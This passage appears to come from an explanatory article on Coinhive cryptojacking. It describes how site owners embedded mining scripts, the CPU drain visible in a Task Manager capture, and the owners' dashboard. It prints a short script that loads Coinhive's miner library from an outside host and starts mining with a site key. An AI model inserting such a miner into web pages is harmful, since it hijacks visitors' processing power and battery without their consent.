 It all started when a company called Coinhive created a code which allows several different
computers to be brought together in their processing power in order to mine cryptocurrency.
It advertised itself as a new way of profiting with websites by implementing a script which
forces users’ computers to mine cryptocurrencies, sharing the results between Coinhive and
the website owner. It uses its software to mine Monero, which is easier to mine than Bitcoin.
The company’s website allows one to see its business plan, the used code and the products it
offers: hijacking through captcha, shortened URLs or simply by accessing the website. It takes
only a few lines of code, such as the following, and which can be easily spotted on a page’s
source code:
<script src=“https://coinhive.com/lib/coinhive.min.js”></script>
<script>
var miner = new CoinHive.User(‘<site-key>’, ‘john-doe’);
miner.start();
</script>
When activated, the script kidnaps all the hardware’s processing power, causing the battery to
be depleted much faster, the computer to get slower and more energy-consuming.
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
100% 73% 3% 0% 3%
Name CPU Memory Disk Network GPU GPU Engine
Apps (5)
Fotos (2) 0% 62,2 MB 0 MB/s 0 Mbps 0%
Google Chrome (29) 92,5% 2.836,2 MB 0,1 MB/s 0 Mbps 1,6% GPU 0 - 3D
Snipping Tool 0,1% 2,9 MB 0 MB/s 0 Mbps 0%
Example of a script running on an i5, 2.6 ghz computer
Website admins get a dashboard with all the information concerning the mining operation, and
are able to follow the mining rate, how much are they profiting and the total hash number.